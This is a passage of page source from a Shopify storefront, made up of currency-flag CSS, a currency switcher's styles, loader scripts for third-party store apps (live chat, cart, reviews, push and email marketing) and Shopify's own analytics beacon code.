-305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels 